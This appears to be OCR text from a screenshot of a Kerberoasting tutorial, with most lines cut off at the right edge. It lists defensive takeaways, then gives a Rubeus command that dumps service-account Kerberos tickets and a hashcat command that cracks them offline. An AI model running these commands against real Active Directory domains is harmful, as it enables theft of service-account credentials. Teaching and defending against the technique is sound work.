
### **Key Takeaways:**

* Kerberoasting targets **service accounts** by crackin
* The attack works **offline**, meaning **no failed log
* **Strong passwords** and **restricting SPN exposure**
* **Disabling RC4 & DES** makes Kerberoasting significa
***

## **Attack Path**

To obtain crackable tickets, we can use [Rubeus](https:
will extract tickets for every user that has an SPN reg
Remember, these attack is performable only when we get 
### Extracts all kerberoastable tickets from WS

```powershell-session

.\Rubeus.exe kerberoast /outfile:spn.txt

```

We will get the output in a file called "son.txt"\

We then need to move the extracted file with the ticket
### Cracking the tickets

```shell-session

hashcat -m 13100 -a 0 spn.txt passwords.txt --outfile="
```
